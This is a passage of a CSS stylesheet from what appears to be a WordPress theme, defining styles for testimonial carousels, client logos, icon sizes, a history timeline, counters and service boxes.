    width: 30px;
    background: #ccc;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .cspt-testimonial-style-1 {
    margin: 0;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small blockquote{
    font-size: 23px;
    line-height: 33px;
    color: #fff;
    font-weight: normal;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .creativesplanet-box-star-ratings i,
.cspt-element-testimonial-style-1.cspt-testimonial-small .cspt-testimonial-style-1:after{
    color: #fff !important;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .creativesplanet-box-star-ratings i.cspt-active{
    color: #09162a !important;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .owl-carousel .owl-dots{
    right: 0;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    background: #fff;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{
    background: #09162a;
    background-image:none !important;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    background-color: transparent;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    transform: rotate(180deg);
    top: 6px;
    right: 30px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev{
    color: #000;
    font-size: 35px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    content: none;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav{
    width: 0;
    right: 18%;
    top: 72%;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-prev {
    left: -30px;
}

/*===  cspt-testimonial-style 2 ===*/
.cspt-testimonial-style-2 {
    padding: 40px 130px;
    text-align: center;
    overflow: hidden;
    margin: 0 40px;
}
.cspt-testimonial-style-2 .creativesplanet-box-img{
    position: relative;
    display: inline-block;
}
.owl-carousel .owl-item .cspt-testimonial-style-2 .creativesplanet-box-img img,
.cspt-testimonial-style-2 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
    max-width: none;
}
.cspt-testimonial-style-2 .creativesplanet-box-img:after {
    position: absolute;
    content: "\e805" !important;
    font-family: "creativesplanet-base-icons";
    font-size: 10px;
    line-height: 30px;
    top: 10px;
    left: 65px;
    background-color: #272727;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
}
.cspt-testimonial-style-2 .creativesplanet-box-author {
    position: relative;
    padding-left: 0; 
    text-align: center; 
}
.cspt-testimonial-style-2 .creativesplanet-box-title{
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 0;
}
.cspt-testimonial-style-2 span.cspt-designation {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.cspt-testimonial-style-2 blockquote{
    font-size: 22px;
    line-height: 36px;
    padding: 0;
    margin: 0;
    border: 0;
    font-weight: normal;
    background: transparent;
}
.cspt-testimonial-style-2 .creativesplanet-box-content{
    position: relative;
    margin-top: 30px;
    margin-bottom: 20px;
}
.cspt-testimonial-style-2 .creativesplanet-box-author * {
    margin-bottom: 7px;
}
/*=== Team testimonialbox style 3 ===*/
.cspt-testimonial-style-3 .creativesplanet-box-content{
    position: relative;
    width: 100%;
    background-color: #fff;
    border-radius: 4px;
    padding: 33px 30px 30px;
}
.cspt-testimonial-style-3 .creativesplanet-box-content:before{
    position: absolute;
    top: 100%;
    left: 60px;
    content: "";
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-color: transparent transparent #fff #fff;
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.owl-carousel .owl-item .cspt-testimonial-style-3 img,
.cspt-testimonial-style-3 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 70px;
    width: 70px;
}
.cspt-testimonial-style-3 .creativesplanet-box-desc{
    padding-top: 15px;
}
.cspt-testimonial-style-3 .creativesplanet-box-author {
    position: relative;
    margin-top: 30px;
    margin-left: 40px;
}
.cspt-testimonial-style-3 .creativesplanet-box-title{
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
}
.cspt-testimonial-style-3 span.cspt-designation {
    font-size: 13px;
}
.cspt-testimonial-style-3 blockquote{
    font-size: 18px;
    line-height: 30px;
    font-weight: 500;
    padding: 0;
    margin: 0;
    border: 0;
    color: #283138;
    background: transparent;
}
.cspt-testimonial-style-3 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-element-testimonial-style-3 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 20px;
    right: 0;
}
/*=== Team Member style 4 ===*/
.cspt-element-testimonial-style-4{
    background-color: #fff; 
}
.cspt-testimonial-style-4{
    position: relative;
    padding:50px 50px;       
}
.owl-carousel .owl-item .cspt-testimonial-style-4 img,
.cspt-testimonial-style-4 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
}
.cspt-testimonial-style-4 .creativesplanet-box-desc{
    padding-bottom: 30px;
    padding-top: 30px;
}
.cspt-testimonial-style-4 .creativesplanet-box-author {
    position: relative;
    margin-top: 10px;
}
.cspt-testimonial-style-4 .creativesplanet-box-title{
    font-size: 13px;
    line-height: 18px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 0;
    display: inline-block;
}
.cspt-testimonial-style-4 span.cspt-designation {
    font-size: 13px;
    font-weight: 500;    
}
.cspt-testimonial-style-4 blockquote{
    font-size: 27px;
    line-height: 40px;
    font-weight: 300;
    font-style: italic;
    color: #272727;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;    
    font-family: PT Serif,sans-serif;
}
.cspt-testimonial-style-4 .creativesplanet-box-author-details{
    margin-bottom: 10px;
}
.cspt-testimonial-style-4 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-testimonial-style-4 .creativesplanet-box-desc{
    position: relative;
}
.cspt-testimonial-style-4:before {
    content: "\e82d";
    font-family: "creativesplanet-base-icons";
    font-size: 75px;
    line-height: 75px;
    color: #0b3d2c;    
}
.cspt-element-testimonial-style-4 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 50px;
    right: 40px;
}
.cspt-testimonial-style-4 .creativesplanet-box-star-ratings i.cspt-active{
    color: #272727;
}
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot {
    border-radius: 50%;
    height: 12px;
    width: 12px;
    background-color: transparent;
    border: 1px solid #b5b5b5;
}
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active {
    border-color: transparent;
}
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
    position: absolute;
    top: -80px;
    right: 0;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600 !important;
}
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading:before {
    background: #000;
    display: inline-block;
    content: "";
    width: 22px;
    height: 2px;
    vertical-align: middle;
    margin: 0 8px;
}
/*=== Team Member style 5 ===*/
.cspt-testimonial-style-5 {
    padding: 15px 215px;
    text-align: center;
    overflow: hidden;
    margin: 0px;
}
.cspt-testimonial-style-5 .creativesplanet-box-img{
    position: relative;
    display: inline-block;
}
.cspt-element-testimonial-style-5 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 85px !important;
    width: 85px !important;
    max-width: none;
    border: 5px solid #fff;
}
.cspt-testimonial-style-5 .creativesplanet-box-author {
    position: relative;
    padding-left: 0;
    padding-top: 20px;
    text-align: left;
    display: inline-block;
}
.cspt-testimonial-style-5 .creativesplanet-box-title{
    font-family: inherit;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px;    
}
.cspt-testimonial-style-5 span.cspt-designation {
    font-size: 14px;
    display: block;
    text-align: center;
    font-family: inherit;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 8px;
}
.cspt-testimonial-style-5 blockquote{
    font-size: 22px;
    line-height: 36px;
    font-weight: normal;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.cspt-testimonial-style-5 .creativesplanet-box-desc{
    position: relative;
    margin-top: 30px;
    margin-bottom: 15px;
}
.cspt-testimonial-style-5 .creativesplanet-box-author * {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{  
    display: inline-block;
    margin: 10px 5px;  
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{  
    background-color: #272727;
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    background-color: #616161;
}
/* --------------------------------------
 * client logo
 * ---------------------------------------*/
.cspt-client-wrapper{
    position: relative;
    text-align: center;
}
.owl-carousel .creativesplanet-ele-client img{
    width: auto !important;
    max-width: 100%;
    display: inline-block !important;
}
/*=== cspt-client-style-1 ===*/
.cspt-client-style-1{
    padding: 30px 0px;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img .cspt-client-hover-img {
    position: absolute;
    opacity: 0;
    left: 7px;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img {
    position: relative;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img:hover .cspt-client-hover-img {
	opacity: 1;
}
.cspt-client-style-1 .cspt-client-wrapper.cspt-client-with-hover-img:hover .cspt-featured-wrapper {
	opacity: 0;
}
/*=== cspt-client-style-2 ===*/
.cspt-client-style-2{
    padding: 30px 0px;
    border: 1px solid #eee;
}
/* --------------------------------------
 * VC Icon size
 * ---------------------------------------*/
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon{
    font-size: 1.85em!important;
} 
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 2.85em!important;
} 
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 3.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 4.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{
    font-size: 5.85em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm{
    width: 3em!important;
    height: 3em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 0.75em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm{
    width: 4em!important;
    height: 4em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-sm .vc_icon_element-icon{
    font-size: 1.25em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-md{
    width: 5em!important;
    height: 5em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-md .vc_icon_element-icon{
    font-size: 1.75em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg{
    width: 6em!important;
    height: 6em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 2.25em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl{
    width: 7em!important;
    height: 7em!important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl .vc_icon_element-icon{
    font-size: 2.75em!important;
}
/* --------------------------------------
 * Timeline view Section
 * ---------------------------------------*/
.cspt-company-hostory .simple-text p{
    text-align:left;
}
.cspt-company-hostory .year{
    padding: 6px 20px;
    display: inline-block;
    color: #fff;
    font-size: 18px;
    position: absolute;
    top: -17px;
    z-index: 9;
    left: 0;
    margin: 0 auto;
    right: 0;
    width: 100px;
    text-align: center;
    background:#f2c21a;
}
.cspt-company-hostory .company_detail .content{
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
}
.cspt-company-hostory .cspt-ourhistory-row {
    display: -webkit-box;
    display: flex;
    box-sizing: border-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -1.5rem;
    margin-right: -1.5rem;
}
.cspt-ourhistory .cspt-ourhistory-right {
  padding-bottom: 50px; 
  padding-left: 70px;
}
.cspt-ourhistory .cspt-ourhistory-right:before {
    content: '';
    position: absolute;
    top: 0;
    left: 6px;
    z-index: 2;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    box-sizing: content-box;
}
.cspt-ourhistory .label {
    display: block;
    font-size: 20px;
    font-weight: 700;
    line-height: 20px;
}
.cspt-ourhistory h4 {
    font-size: 24px;
    line-height: 24px;
    font-weight: 600;    
    margin-bottom: 30px;
}
.cspt-ourhistory .cspt-ourhistory-right:after {
    content: '';
    position: absolute;
    top: 0;
    left: 10px;
    z-index: 1;
    width: 4px;
    height: 100%;
    background: #ececec;
}
.cspt-ourhistory .cspt-ourhistory-right.last{
    padding-bottom:0;
}
.cspt-ourhistory img{
    border-radius: 2px;
}
.cspt-ourhistory-type2:last-child .cspt-ourhistory-right:after {
    display: none;
}
.cspt-timeline-inner{
    margin: 0 -15px;
}
.cspt-ourhistory .cspt-ourhistory-right .cspt-timeline-image,
.cspt-ourhistory .cspt-ourhistory-right .label{
    margin-bottom: 30px;
    display: none;
}
/* --------------------------------------
 * Fact and digit
 * ---------------------------------------*/
/*=== creativesplanet-ele-fid-style-1 ===*/
.creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper{
    font-size: 60px;
    line-height: 60px;
    color: #000;
    padding-right: 20px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner sub{
    bottom: 0;
    left: -10px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-title {
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner .cspt-number-rotate{
    display: inline-block;
}
.creativesplanet-ele-fid-style-1 .cspt-fid-inner{
    font-size: 60px;
    line-height: 60px;
    font-weight: 700;
    margin-bottom: 0;
}
.cspt-text-color-white .creativesplanet-ele-fid-style-1 .cspt-fid-title{
    color: rgba(255, 255, 255, 0.85);
}
/*=== creativesplanet-ele-fid-style-2 ===*/
.creativesplanet-ele-fid-style-2{
    text-align: center;
}
.creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper{
    font-size: 50px;
    line-height: 90px;
    margin-bottom: 20px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-inner{
    font-size: 45px;
    margin-bottom: 15px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-inner .cspt-fid-sub{
    margin-left: 0px;
}
.creativesplanet-ele-fid-style-2 .cspt-fid-title{
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    margin-bottom: 0;
}
.cspt-bg-color-secondarycolor .creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper{
    color: #ffffff;
    background: #484746;
    display: inline-block;
    width: 100px;
    height: 100px;
    text-align: center;
    line-height: 100px;
    border-radius: 50%;
    margin-bottom: 30px;
}
/*=== creativesplanet-ele-fid-style-3 ===*/
.creativesplanet-ele-fid-style-3 .cspt-sbox-icon-wrapper{
    font-size: 55px;
    line-height: 55px;
    color: #000;
    padding-right: 20px;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner sub{
    bottom: 0;
    left: -10px;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-title {
    font-size: 16px;
    font-weight: normal;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px; 
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner .cspt-number-rotate{
    display: inline-block;
}
.creativesplanet-ele-fid-style-3 .cspt-fid-inner{
    font-size: 36px;
    line-height: 40px;
    font-weight: 700;
    margin-bottom: 0;
}
/*=== creativesplanet-ele-fid-style-4 ===*/
.creativesplanet-ele-fid-style-4 {
    text-align: center;
}
.creativesplanet-ele-fid-style-4 .cspt-sbox-icon-wrapper{
    font-size: 50px;
    line-height: 90px;
    margin-bottom: 20px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner{
    font-size: 40px;
    margin-bottom: 15px;
    position: relative;
    display: inline-block;
    padding: 15px 30px;
    min-width: 150px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner .cspt-fid-sub{
    margin-left: 0px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-title{
    font-size: 15px;
    line-height: 18px;
    font-weight: 500;
    margin-bottom: 0;
    font-family: 'Work Sans';
    position: relative;
    padding-top: 20px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-title:before{
    content: ' ';
    width: 50px;
    height: 1px;
    background: #000;
    top: 0;
    left: 50%;
    position: absolute;
    display: block;
    margin-left: -25px;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner:before{
    content: '';
    background: url('../images/wreath-left.png') no-repeat 0 0;
    width: 35px;
    height: 73px;
    top: 0;
    left: 0;    
    display: block;
    position: absolute;
}
.creativesplanet-ele-fid-style-4 .cspt-fid-inner:after{
    content: '';
    background: url('../images/wreath-right.png') no-repeat 0 0;
    width: 35px;
    height: 73px;
    right: 0;
    top: 0;
    display: block;
    position: absolute;
}
/* --------------------------------------
 * Service Style
 * ---------------------------------------*/
.cspt-service-style-1{
    position: relative;   
    background-color: #fff; 
    border-radius: 4px;
    overflow: hidden;   
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03); 
}
.cspt-service-style-1,
.cspt-service-style-1 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-service-style-1 .creativesplanet-box-content{
   text-align: center;
   position: relative;  
}
.cspt-service-style-1 .creativesplanet-box-content-inner{
    padding: 0 30px 20px;
}
.cspt-service-style-1 .cspt-service-title {
    position: relative;
    font-size: 22px;
    line-height: 30px;
    margin: 0px 0 15px;
}
.cspt-service-style-1 .cspt-service-icon-wrapper img{
    width: 30px;
    height: 30px;
}
.cspt-service-style-1 .cspt-service-icon{
    display: inline-block;
    position: relative;
    top: -30px;
}
.cspt-service-style-1 .cspt-service-icon-wrapper{
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 60px;  
    text-align: center;
    border:2px solid #fff;
    border-radius: 50%;
    color: #fff;
}
.cspt-service-style-1 .cspt-service-icon-wrapper i {
    font-size: 30px;
}
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0;
    font-weight: 700; 
}
.cspt-service-style-1:hover .cspt-service-icon-wrapper{
    background: #283138 !important;
}
.cspt-team-style-3 .cspt-featured-wrapper,
.cspt-service-style-2 .cspt-featured-wrapper,
.cspt-service-style-1 .cspt-featured-wrapper{
    overflow: hidden;
}
.cspt-team-style-3 .cspt-featured-wrapper img,
.cspt-service-style-1 .cspt-featured-wrapper img {
    transform: scale(1, 1);
        transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.cspt-team-style-3:hover .cspt-featured-wrapper img,
.cspt-service-style-1:hover .cspt-featured-wrapper img {
       transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
} 
/*=== cspt-service-style-2 ===*/
body .cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-service-style-2 .creativesplanet-box-content-inner:before,
.cspt-service-style-2 .cspt-featured-wrapper,
.cspt-service-style-2 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-service-style-2 .creativesplanet-box-content{
   text-align: center;
   position: relative;
}
.cspt-service-style-2 .creativesplanet-box-content-inner{
    padding: 40px 10px 0px;
}
.cspt-service-style-2 .cspt-service-title {
    position: relative;
    font-size: 20px;
    line-height: 22px;
    margin: 0px 0 10px;
}
.cspt-service-style-2 .cspt-featured-wrapper{
    position: relative;
    overflow: visible;
    top: 0;
    box-shadow: 7px 12px 25px 0px rgba(193, 194, 208, 0.3);
    border-radius: 100%;
    width: 245px;
    border: 5px solid #fff;
    margin: 0 auto;
}
.cspt-service-style-2 .cspt-featured-wrapper img{
    border-radius: 100%;
}
.cspt-service-style-2:hover .cspt-featured-wrapper{
    top: -0.5rem;
    box-shadow: 0 5px 24px rgba(12, 71, 84, 0.08), 0 20px 77px rgba(12,71,84,0.08);
}
.cspt-service-style-2 .vc_general.vc_btn3{
    background-color: transparent !important;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0 !important;
    font-weight: 700; 
}
.cspt-service-style-2 .vc_general.vc_btn3:after{  
    content: "\e829";
    font-family: "creativesplanet-base-icons";
    margin-left: 5px;
}
.cspt-service-style-2 .cspt-service-btn{
    margin-top: -10px;
}
/*=== cspt-service-style-3 ===*/
.cspt-service-style-3{
    border: 1px solid #e8e8e8; 
    position: relative;
    height: 100%;
}
.cspt-service-style-3,
.cspt-service-style-3 .creativesplanet-box-content:before,
.cspt-service-style-3 .cspt-service-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-3 .creativesplanet-box-content{
   position: relative;
}
.cspt-service-style-3 .creativesplanet-box-content-inner{
    padding: 40px 30px 10px;
}
.cspt-service-style-3 .cspt-service-icon-wrapper img{
    width: 60px;
    height: 60px;
}
.cspt-service-style-3 .cspt-service-title {
    position: relative;
    font-size: 22px;
    line-height: 30px;
    margin: 0px 0 15px;
}
.cspt-service-style-3 .cspt-service-icon-wrapper{
    font-size: 60px;
    line-height: 60px;
    margin-bottom: 35px;
}
.cspt-service-style-3 .cspt-service-btn .vc_general.vc_btn3{
    background-color: transparent !important;
    background-image: none !important;
    padding: 0;   
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0;
    font-weight: 700; 
    color: #000
}
.cspt-service-style-3-main .cspt-element-posts-wrapper > .cspt-service-ele:last-child .cspt-service-style-3 {
    border-right: 1px solid #e8e8e8; 
} 
.cspt-service-style-3-main .creativesplanet-element-inner .cspt-service-ele{
    padding: 0;
}
.cspt-service-style-3:hover .creativesplanet-box-content:before {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -moz-transform: scaleY(1);
    transform: scaleY(1);
}
.cspt-service-style-3 .creativesplanet-box-content:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: visible;
    background-color: #001e57;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -moz-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    -moz-transform-origin: top;
    transform-origin: top;
    z-index: -1;
}
.cspt-service-style-3:hover{
    color: #fff;
}
.cspt-service-style-3:hover .cspt-service-title a,
.cspt-service-style-3:hover .cspt-service-icon-wrapper i{
    color: #fff;
    transition-delay: .1s;
}
/*=== cspt-service-style-4 ===*/
.cspt-service-style-4 {
    position: relative;
}
.cspt-service-style-4 .creativesplanet-box-content{
    position: absolute;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.65);
    width: 100%;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-icon{
    position: absolute;
    left: 15px;
    top: 11px;
    font-size: 21px;
    background-color: #7d0110;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
}
.cspt-service-style-4 .cspt-service-icon-wrapper img{
    width: 21px;
    height: 21px;
}
.cspt-service-style-4 .creativesplanet-box-content .creativesplanet-box-content-inner{
    padding-left: 70px;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-title{
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 15px;
    padding-bottom: 15px;
}
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-title a{
    color: #fff;
}
/*=== cspt-service-style-5 ===*/
.cspt-service-style-5,
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon,
.cspt-service-style-5 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-5 {
    position: relative;
}
.cspt-service-style-5 .creativesplanet-box-content{
    position: absolute;
    bottom: 0;
    background-color: #fff;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border:1px solid #dee4ea;    
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon{
    font-size: 55px;
    line-height: 60px;
    height: 160px;
    color: #ced4da;
}
.cspt-service-style-5 .cspt-service-icon-wrapper img{
    width: 55px;
    height: 55px;
}
.cspt-service-style-5 .creativesplanet-box-content .creativesplanet-box-content-inner{
    padding: 40px 25px 0;
    height: 100%;
    position: relative;
}
.cspt-service-style-5 .cspt-service-cat a{
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-title{
    font-size: 20px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 0;
    padding-top: 5px;
}
.cspt-service-style-5 .creativesplanet-box-content .cspt-service-title a{
    color: #272727;
}
body .cspt-service-style-5 .vc_btn3-color-globalcolor.vc_general.vc_btn3 {
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: uppercase;
    position: relative;
    display: block;
}
body .cspt-service-style-5 .vc_btn3-container.vc_btn3-inline{
    display: block;
    margin-bottom: 0;
    border-top:1px solid #dee4ea;  
    padding-top: 15px;
}
body .cspt-service-style-5 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
    float: right;
}
body .cspt-service-style-5 .cspt-head {
    position: absolute;
    width: calc(100% - 60px);
    bottom: 90px;
    left: 30px;        
}
body .cspt-service-style-5 .cspt-service-btn {
    position: absolute;
    width: calc(100% - 60px);
    bottom: 15px;
    left: 30px;        
}
.cspt-service-style-5:hover .cspt-service-cat a,
body .cspt-service-style-5:hover .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-service-style-5:hover .creativesplanet-box-content .cspt-service-title a,
.cspt-service-style-5:hover .creativesplanet-box-content .cspt-service-icon{
    color: #fff;
}
/*=== cspt-service-style-6 ===*/
.cspt-service-style-6 .cspt-featured-wrapper img{
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-service-style-6 .cspt-featured-wrapper{
    position: relative;
